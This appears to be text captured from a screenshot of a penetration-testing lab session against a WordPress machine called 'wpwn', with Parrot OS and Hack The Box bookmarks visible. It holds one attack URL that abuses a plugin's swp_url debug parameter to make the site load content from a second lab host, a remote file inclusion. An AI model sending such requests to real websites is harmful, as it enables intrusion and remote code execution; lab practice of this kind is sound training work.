 jue 22 de jun, 14:10
Log In ‹ wpwn — WordPress
WordPress › Error
http://192.168.153.128/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.153.129:80
Burp
Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
No changes made.